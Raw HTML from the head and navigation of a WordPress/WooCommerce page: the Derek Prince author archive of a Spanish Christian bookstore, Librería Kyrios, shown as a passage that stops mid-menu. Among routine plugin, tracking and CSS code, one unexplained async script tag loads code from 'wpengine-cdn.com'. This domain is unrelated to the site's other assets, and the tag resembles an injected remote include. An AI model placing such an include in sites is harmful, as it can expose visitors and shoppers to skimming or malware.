//# sourceURL=wp-util-js-extra</script> <script src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script> <script src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script> <script src="https://libreriakyrios.com/wp-content/plugins/mycred/addons/badges/assets/js/front.js" id="mycred-badge-front-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js" id="js-cookie-pys-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js" id="js-tld-js"></script> <script id="pys-js-extra">var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["615622593827507"],"eventID":"192b2d8a-1ed3-46a5-8227-d148b4d63f83","params":{"page_title":"Derek Prince","post_type":"pa_autor","post_id":1189,"plugin":"PixelYourSite","user_role":"guest","event_url":"libreriakyrios.com/autor/derek-prince/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["615622593827507"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://libreriakyrios.com","ajaxUrl":"https://libreriakyrios.com/wp-admin/admin-ajax.php","ajax_event":"78b3fc94bf","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769635862"};
//# sourceURL=pys-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js" id="pys-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" id="um-gdpr-js"></script> <link rel="https://api.w.org/" href="https://libreriakyrios.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://libreriakyrios.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /> <script type="text/javascript">var ajaxurl = "https://libreriakyrios.com/wp-admin/admin-ajax.php";</script><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style><style type="text/css"></style><style>#sendbtn,
		#sendbtn2,
		.wa-order-button,
		.gdpr_wa_button_input,
		a.wa-order-checkout,
		a.wa-order-thankyou,
		.shortcode_wa_button,
		.shortcode_wa_button_nt,
		.floating_button {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}

		#sendbtn:hover,
		#sendbtn2:hover,
		.wa-order-button:hover,
		.gdpr_wa_button_input:hover,
		a.wa-order-checkout:hover,
		a.wa-order-thankyou:hover,
		.shortcode_wa_button:hover,
		.shortcode_wa_button_nt:hover,
		.floating_button:hover {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}</style><style>img#wpstats{display:none}</style><style>.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp{background-color:#1c3058}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#0c0c0c;border-color:#fff}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#0c0c0c;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#0c0c0c;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#0c0c0c;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#0c0c0c;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#0c0c0c}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#0c0c0c}.dgwt-wcas-loader-circular-path{stroke:#0c0c0c}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{color:#0a0a0a}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#0a0a0a}.dgwt-wcas-suggestions-wrapp,.dgwt-wcas-details-wrapp{background-color:#fff}.dgwt-wcas-suggestion-selected{background-color:#f2f2f2}.dgwt-wcas-suggestions-wrapp *,.dgwt-wcas-details-wrapp *,.dgwt-wcas-sd,.dgwt-wcas-suggestion *{color:#3d3d3d}.dgwt-wcas-st strong,.dgwt-wcas-sd strong{color:#0c0c0c}.dgwt-wcas-suggestions-wrapp,.dgwt-wcas-details-wrapp,.dgwt-wcas-suggestion,.dgwt-wcas-datails-title,.dgwt-wcas-details-more-products{border-color:#afafaf!important}.dgwt-wcas-inner-preloader{background-image:url(https://libreriakyrios.com/wp-content/uploads/2024/04/cropped-cropped-kyriosweb1.png.webp)}.dgwt-wcas-inner-preloader *{display:none}.dgwt-wcas-search-icon{color:#fff}.dgwt-wcas-search-icon path{fill:#fff}</style><style>/* Slide Search */
		.ast-dropdown-active .search-form {
			padding-left: 0 !important;
		}

		.ast-dropdown-active .ast-search-icon {
			visibility: hidden;
		}

		.ast-search-menu-icon .search-form {
			padding: 0;
		}

		.ast-search-menu-icon .search-field {
			display: none;
		}

		.ast-search-menu-icon .search-form {
			background-color: transparent !important;
			border: 0;
		}

		/* Search Box */
		.site-header .ast-inline-search.ast-search-menu-icon .search-form {
			padding-right: 0;
		}

		/* Full Screen Search */
		.ast-search-box.full-screen .ast-search-wrapper {
			top: 25%;
			transform: translate(-50%, -25%);
		}

		/* Header Cover */
		.ast-search-box.header-cover .search-text-wrap {
			width: 50%;
			vertical-align: middle;
			margin-left: calc(25% - 10px);
		}

		.ast-search-box.header-cover .close {
			margin-top: -5px;
		}

		/* Autosuggestion results */
		.dgwt-wcas-suggestion {
			transition: none;
		}

		/* Details panel */
		.dgwt-wcas-details-wrapp .woocommerce a.added_to_cart {
			display: block;
		}</style><meta name="google-site-verification" content="v1ma1y6S0MG3Iove7YdWJ2MAjLt9ovTPDekd-TixgQE" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="theme-color" content="#FFFFFF"><link rel="icon" href="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/cropped-kyriosweb1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/cropped-kyriosweb1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/cropped-kyriosweb1.png?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/cropped-kyriosweb1.png?fit=270%2C270&#038;ssl=1" /><style id="wp-custom-css">/** Start Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/



/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/

.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
	border-radius:1px;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
	position:relative;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
	position:static;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
	position: absolute;
    top: 50%;
    right: 6px;
    transform: translate(0, -50%);
		-moz-transform: translate(0, -50%);
		-webmit-transform: translate(0, -50%);
}

.envato-kit-66-testi-slider .elementor-testimonial__footer{
	margin-top: -60px !important;
	z-index: 99;
  position: relative;
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	left:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
	display:block;
	margin-top:0px;
	margin-left:0px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	right:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
	display:block;
	margin-top:-5px;
	margin-right:-5px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-orangetext{
	color:#f4511e;
}

.envato-kit-66-countdown .elementor-countdown-label{
	display:inline-block !important;
	border:2px solid rgba(255,255,255,0.2);
	padding:9px 20px;
}

/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/



/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/

.envato-block__preview{overflow: visible;}

/*Kit 69 Custom Styling for buttons */
.envato-kit-69-slide-btn .elementor-button,
.envato-kit-69-cta-btn .elementor-button,
.envato-kit-69-flip-btn .elementor-button{
	border-left: 0px !important;
	border-bottom: 0px !important;
	border-right: 0px !important;
	padding: 15px 0 0 !important;
}
.envato-kit-69-slide-btn .elementor-slide-button:hover,
.envato-kit-69-cta-btn .elementor-button:hover,
.envato-kit-69-flip-btn .elementor-button:hover{
	margin-bottom: 20px;
}
.envato-kit-69-menu .elementor-nav-menu--main a:hover{
	margin-top: -7px;
	padding-top: 4px;
	border-bottom: 1px solid #FFF;
}
/* Fix menu dropdown width */
.envato-kit-69-menu .elementor-nav-menu--dropdown{
	width: 100% !important;
}

/** End Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/



/** Start Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/

.envato-block__preview{overflow: visible;}
/* Material Button Click Effect */
.envato-kit-140-material-hit .menu-item a,
.envato-kit-140-material-button .elementor-button{
  background-position: center;
  transition: background 0.8s;
}
.envato-kit-140-material-hit .menu-item a:hover,
.envato-kit-140-material-button .elementor-button:hover{
  background: radial-gradient(circle, transparent 1%, #fff 1%) center/15000%;
}
.envato-kit-140-material-hit .menu-item a:active,
.envato-kit-140-material-button .elementor-button:active{
  background-color: #FFF;
  background-size: 100%;
  transition: background 0s;
}

/* Field Shadow */
.envato-kit-140-big-shadow-form .elementor-field-textual{
	box-shadow: 0 20px 30px rgba(0,0,0, .05);
}

/* FAQ */
.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{
	border-width: 0 0 1px !important;
}

/* Scrollable Columns */
.envato-kit-140-scrollable{
	 height: 100%;
   overflow: auto;
   overflow-x: hidden;
}

/* ImageBox: No Space */
.envato-kit-140-imagebox-nospace:hover{
	transform: scale(1.1);
	transition: all 0.3s;
}
.envato-kit-140-imagebox-nospace figure{
	line-height: 0;
}

.envato-kit-140-slide .elementor-slide-content{
	background: #FFF;
	margin-left: -60px;
	padding: 1em;
}
.envato-kit-140-carousel .slick-active:not(.slick-current)  img{
	padding: 20px !important;
	transition: all .9s;
}

/** End Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/



/** Start Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/

.envato-block__preview{
	overflow: visible;
}

/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
	border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
		border-radius: 10px !important;

}


/** End Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/


/* === FIX MERCADO PAGO FALLBACK (NO BORRAR) === */

/* Oculta el fallback de Mercado Pago hasta que el Brick cargue */
.soPzCHasSRY {
  display: none !important;
}

/* Asegura que el iframe real de Mercado Pago sí se muestre */
.payment_method_woo-mercadopago iframe {
  display: block !important;
}


/* Ocultar el fallback HTML feo de Mercado Pago (tarjeta) */
.payment_method_woo-mercado-pago-basic .soPzCHasSRY,
.payment_method_woo-mercado-pago-basic .wc-credit-card-form {
    display: none !important;
}

/* Asegurar que el Brick real (iframe) pueda mostrarse */
.payment_method_woo-mercado-pago-basic iframe {
    display: block !important;
}

/* 🔥 Ocultar definitivamente el formulario fallback de tarjeta de Mercado Pago */
.payment_method_woo-mercado-pago-basic .wc-credit-card-form,
.payment_method_woo-mercado-pago-basic .soPzCHasSRY {
    display: none !important;
    visibility: hidden !important;
    height: 0 !important;
    overflow: hidden !important;
}

/* ✅ Asegurar que el Brick real (iframe) sí pueda mostrarse */
.payment_method_woo-mercado-pago-basic iframe {
    display: block !important;
    visibility: visible !important;
}</style> <script async src="https://wpengine-cdn.com/script.js"></script>  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11185591350"></script> <script>window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-11185591350", { "groups": "GLA", "send_page_view": false });</script> </head><body  class="archive tax-pa_autor term-derek-prince term-1189 wp-custom-logo wp-embed-responsive wp-theme-astra theme-astra woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.12.1 columns-6 tablet-columns-3 mobile-columns-2 ast-woo-shop-archive ast-woocommerce-cart-menu ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-kit-21255"> <script>gtag("event", "page_view", {send_to: "GLA"});</script> <a
class="skip-link screen-reader-text"
href="#content">
Ir al contenido</a><div
class="hfeed site" id="page"><header id="masthead"  ><p class="main-title bhf-hidden" ><a href="https://libreriakyrios.com" title="Librería Kyrios" rel="home">Librería Kyrios</a></p><div data-elementor-type="wp-post" data-elementor-id="67707" class="elementor elementor-67707" data-elementor-post-type="elementor-hf"><div class="elementor-element elementor-element-583e594 e-con-full e-flex e-con e-parent" data-id="583e594" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-element elementor-element-82592b9 e-flex e-con-boxed e-con e-child" data-id="82592b9" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-51dc491 elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-widget elementor-widget-hfe-cart" data-id="51dc491" data-element_type="widget" data-widget_type="hfe-cart.default"><div class="elementor-widget-container"><div class="hfe-masthead-custom-menu-items woocommerce-custom-menu-item"><div id="hfe-site-header-cart" class="hfe-site-header-cart hfe-menu-cart-with-border"><div class="hfe-site-header-cart-li current-menu-item">
<a class="hfe-cart-container" href="https://libreriakyrios.com/cart-2/" title="View your shopping cart"><div class="hfe-cart-menu-wrap-default">
<span class="hfe-cart-count">
0								</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-860f128 elementor-widget-mobile__width-initial elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="860f128" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://libreriakyrios.com/inicio1/">
<img data-lazyloaded="1" data-placeholder-resp="1000x250" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221000%22%20height%3D%22250%22%20viewBox%3D%220%200%201000%20250%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M0%200h1000v250H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(2%202)%20scale(3.90625)%22%20fill%3D%22%23fff%22%20fill-opacity%3D%22.5%22%3E%3Cpath%20d%3D%22M20%2028.5l4%204.6-10%208.4-4-4.6z%22%2F%3E%3Cellipse%20cx%3D%22210%22%20cy%3D%2218%22%20rx%3D%2222%22%20ry%3D%226%22%2F%3E%3Cpath%20d%3D%22M63.3%2028.6l3%2012%2028.2%208.7-37.2-27.9zM242%2063l12-7%2010%2023z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" fetchpriority="high" width="1000" height="250" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Logo-Kyrios-rectangular-Blanco.png?fit=1000%2C250&amp;ssl=1" class="attachment-full size-full wp-image-22036" alt="" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Logo-Kyrios-rectangular-Blanco.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Logo-Kyrios-rectangular-Blanco.png?resize=300%2C75&amp;ssl=1 300w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Logo-Kyrios-rectangular-Blanco.png?resize=768%2C192&amp;ssl=1 768w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Logo-Kyrios-rectangular-Blanco.png?resize=600%2C150&amp;ssl=1 600w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Logo-Kyrios-rectangular-Blanco.png?resize=64%2C16&amp;ssl=1 64w" data-sizes="(max-width: 1000px) 100vw, 1000px" />								</a></div></div><div class="elementor-element elementor-element-1c82e7e elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-widget elementor-widget-ekit-nav-menu" data-id="1c82e7e" data-element_type="widget" data-widget_type="ekit-nav-menu.default"><div class="elementor-widget-container"><nav class="ekit-wid-con ekit_menu_responsive_tablet"
data-hamburger-icon="icon icon-menu-11"
data-hamburger-icon-type="icon"
data-responsive-breakpoint="1024">
<button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
<i aria-hidden="true" class="ekit-menu-icon icon icon-menu-11"></i>            </button><div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-"><li id="menu-item-21334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21334 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="https://libreriakyrios.com/product-category/biblia/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">BIBLIAS<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-21853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21853 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" class=" dropdown-item menu-link">Versiones<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-21854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21854 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/version/rv60/" class=" dropdown-item menu-link">Reina Valera 1960 (RV60)</a><li id="menu-item-21856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21856 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/version/ntv/" class=" dropdown-item menu-link">Nueva Traducción Viviente (NTV)</a><li id="menu-item-21857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21857 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/version/nvi/" class=" dropdown-item menu-link">Nueva Versión Internacional (NVI)</a><li id="menu-item-21855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21855 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/version/rvc/" class=" dropdown-item menu-link">Reina Valera Contemporánea (RVC)</a><li id="menu-item-21858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21858 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/version/tla/" class=" dropdown-item menu-link">Traducción al Lenguaje Actual (TLA)</a><li id="menu-item-21859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21859 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/version/dhh/" class=" dropdown-item menu-link">Dios Habla Hoy (DHH)</a><li id="menu-item-21863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21863 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/version/nbla/" class=" dropdown-item menu-link">Nueva Biblia de las Américas (NBLA)</a><li id="menu-item-21862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21862 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/version/lbla/" class=" dropdown-item menu-link">La Biblia de las Américas (LBLA)</a><li id="menu-item-73922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73922 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/version/nlt/" class=" dropdown-item menu-link">New Living Traslation (NLT)</a><li id="menu-item-21865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21865 nav-item elementskit-mobile-builder-content" 